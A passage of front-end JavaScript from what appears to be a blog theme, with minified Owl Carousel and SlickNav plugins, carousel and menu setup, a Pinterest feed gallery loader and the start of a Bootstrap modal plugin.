refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });


    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });



$('.rst-main-slider-09').owlCarousel({
    center: true,
    items:2,
    loop:true,
    margin:30,
  autoplay:true,
  autoplayTimeout:5000,
 nav: true,
dots: false,

    responsive: {
                0: {
                    items: 1,
                 
                },
                767: {
                    items: 2,
                  
                },
                991: {
                    items: 2,
                   
                },
                1100: {
                    items: 2,
                },
                1400: {
                    items: 2,
                }
            }
});


       
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});




  $('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('#top-social').children().clone().appendTo('.socialzz');

$('#header #logo').children().clone().appendTo('.headlogo');
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
